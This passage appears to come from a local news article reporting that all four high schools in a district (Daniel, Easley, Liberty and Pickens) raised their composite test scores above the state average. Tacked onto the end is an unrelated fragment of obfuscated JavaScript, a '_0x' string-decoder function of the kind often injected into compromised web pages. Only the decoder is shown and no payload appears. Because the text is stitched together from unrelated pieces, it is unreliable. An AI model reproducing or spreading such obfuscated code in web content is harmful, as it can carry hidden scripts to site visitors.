
rigorous instruction.”
Not only did the district improve as a whole, but all four
high schools improved upon their composite score from
the previous year. Daniel High rose to 24.1, Easley High
rose to 22.1, Liberty High rose to 21.1, and Pickens High
rose to 21.8.
Each high school also scored above the state average.
The district also improved its performance while slightly
increasing the number of test-takers.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};